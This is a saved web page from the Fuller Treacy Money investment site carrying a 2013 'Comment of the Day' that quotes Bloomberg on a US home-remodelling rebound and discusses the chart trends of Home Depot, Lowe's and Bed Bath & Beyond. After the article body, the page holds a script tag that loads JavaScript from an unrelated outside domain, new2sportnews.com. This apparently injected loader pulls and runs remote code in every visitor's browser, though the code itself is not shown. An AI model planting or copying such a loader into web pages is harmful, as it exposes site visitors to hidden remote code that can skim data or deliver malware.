

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/remodeling-rebounds-in-u-s-with-contractors-6723/
body_size: 10478
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Remodeling Rebounds in U.S. With Contractors</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Remodeling Rebounds in U.S. With Contractors</li>
			</ul>
				<!-- Template: Default template -->
<h1>Remodeling Rebounds in U.S. With Contractors<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/randgold-still-one-of-best-gold-performers-despite-big-profit-fall-6722">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/blackstone-is-expected-to-sell-hilton-in-i-p-o-6724">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Remodeling Rebounds in U.S. With Contractors</strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="6722">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">August</span>
		<span class="day">08</span>
		<span class="weekday">2013</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Remodeling Rebounds in U.S. With Contractors</h1>
		<div class="abstract" itemprop="description">
			Thanks to the authors for this <a href="http://www.bloomberg.com/news/2013-08-08/remodeling-rebounds-in-u-s-with-contractors-ecopulse.html%20" target="_blank">article</a> from Bloomberg which may be of interest to subscribers. Here is a sectio
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote>In a “telling sign” he's not the only homeowner considering such projects, he said many of the contractors he contacted in April already were too busy to squeeze in additional work this year. That's because more Americans are renovating their homes, and many are choosing to hire outside help instead of doing the projects themselves.<br/><br/>This is shaping up to be a “strong year” for home-improvement spending, according to Mike Englund, chief economist at Action Economics LLC in Boulder, Colorado . Seasonally-adjusted annualized expenditures totaled about $136 billion in June and have “bounced back” from a recent trough of almost $105 billion in November 2012, Englund said, citing his own calculations using Census Bureau data.<br/><br/>Forty-three percent of U.S. homeowners surveyed last month by the website RemodelOrMove.com said they will renovate their residences this year, up from 41 percent in February and a five-year average of 33 percent. Among respondents, 74 percent plan to hire a general contractor for some or all of the work, compared with 73 percent in the previous survey.</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> The ability to refinance close to record low interest rates combined with a weak housing market has created demand for home improvement supplies .Since people have been spending longer in their homes, the sector has been among the better performers since 2009. However, the question remains whether it will continue to thrive as the pace of new building improves. . <br/><br/>
<a href="/system/data/images/archive/2013-08-08/hd.png" target="_blank">Home Depot</a> remains in a relatively steep uptrend and a break in the three-year progression of higher reaction lows would be required to question the consistency of the advance. <a href="/system/data/images/archive/2013-08-08/low.png" target="_blank">Lowe</a>'s has a relatively similar pattern. <br/><br/>
<a href="/system/data/images/archive/2013-08-08/bbby.png" target="_blank">Bed, Bath &amp; Beyond</a> experienced an abrupt decline in June 2012, which delayed the uptrend for a year. It moved to a new high in July and while somewhat overextended relative to the 200-day MA, a sustained move below it, currently near $67, would be required to question the consistency of the overall uptrend.</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/randgold-still-one-of-best-gold-performers-despite-big-profit-fall-6722">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/blackstone-is-expected-to-sell-hilton-in-i-p-o-6724">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
